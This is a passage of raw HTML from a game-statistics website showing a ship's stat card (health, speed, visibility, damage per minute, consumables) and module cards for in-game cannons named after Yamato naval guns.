2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;lang&quot;:&quot;en&quot;}"><div class="detail-view__stats-card detail-view__stats-card--subsystem"><!--[--><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Statistics</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Health</span><!----></div><div class="ship-info__top-stat-value">460 000 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:48.9216799091941%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Speed</span><!----></div><div class="ship-info__top-stat-value">13.02 <span>knots</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:6.4885496183206115%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Maneuvering ability</span><!----></div><div class="ship-info__top-stat-value">6.2 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:40.99797707349966%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Visibility</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>View Range</span><!----></div><div class="ship-info__top-stat-value">10.67 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:78.43137254901961%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Aerial Visibility</span><!----></div><div class="ship-info__top-stat-value">7 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:92.22661396574439%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Surface Visibility</span><!----></div><div class="ship-info__top-stat-value">6.5 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:82.07070707070707%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Underwater Visibility</span><!----></div><div class="ship-info__top-stat-value">5 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:91.82736455463728%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Stealth</span><!----></div><div class="ship-info__top-stat-value">0 <span>%</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Maximum potential DPM</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Maximum potential DPM</span><!----></div><div class="ship-info__top-stat-value">1 191 440 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:62.606085734158434%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs surface targets</span><!----></div><div class="ship-info__top-stat-value">1 150 825 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:77.39439044742461%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs air targets</span><!----></div><div class="ship-info__top-stat-value">40 615 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:6.690476162475907%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs underwater targets</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Consumables</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Damage Control</span><!----></div><div class="ship-info__top-stat-value">5 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:62.5%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Countermeasures</span><!----></div><div class="ship-info__top-stat-value">10 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:50%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Ammunition Reserve</span><!----></div><div class="ship-info__top-stat-value">2 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:40%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Torpedo Countermeasures</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Smoke</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><!--]--></div></ship-statistics></div>
    </div>


    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-105">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(105);
                        });
                    </script>
                            </div>
        </div>
    </div>


            <div class="detail-view-wrapper">
            <div class="modules-title">
                <h2>Modules</h2>
            </div>
        </div>
    
    <div class="small-cards">
                    <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/cannon/46-cm45-type-94-460-mm-6g3jmxpk">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">3X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato460mm.jpeg?v=17f02e32"
         alt="46 cm/45 Type 94 (460 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato460mm.jpeg?v=17f02e32 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato460mm.jpeg?v=17f02e32 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato460mm.jpeg?v=17f02e32 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato460mm.jpeg?v=17f02e32 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato460mm.jpeg?v=17f02e32" alt="46 cm/45 Type 94 (460 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Cannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/cannon/46-cm45-type-94-460-mm-6g3jmxpk">46 cm/45 Type 94 (460 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/cannon/46-cm45-type-94-460-mm-6g3jmxpk">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/cannon/155-cm60-3rd-year-type-155-mm-ebjvhaw5">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">2X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato155mm.jpeg?v=2abc2998"
         alt="15.5 cm/60 3rd Year Type (155 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato155mm.jpeg?v=2abc2998 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato155mm.jpeg?v=2abc2998 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato155mm.jpeg?v=2abc2998 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato155mm.jpeg?v=2abc2998 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato155mm.jpeg?v=2abc2998" alt="15.5 cm/60 3rd Year Type (155 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Cannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/cannon/155-cm60-3rd-year-type-155-mm-ebjvhaw5">15.5 cm/60 3rd Year Type (155 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/cannon/155-cm60-3rd-year-type-155-mm-ebjvhaw5">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/cannon/127-cm40-type-89-naval-gun-127-mm-19fwukhm">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">6X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato52mm.jpeg?v=33d0f8d0"
         alt="12.7 cm/40 Type 89 naval gun (127 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato52mm.jpeg?v=33d0f8d0 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato52mm.jpeg?v=33d0f8d0 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato52mm.jpeg?v=33d0f8d0 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato52mm.jpeg?v=33d0f8d0 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Yamato52mm.jpeg?v=33d0f8d0" alt="12.7 cm/40 Type 89 naval gun (127 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

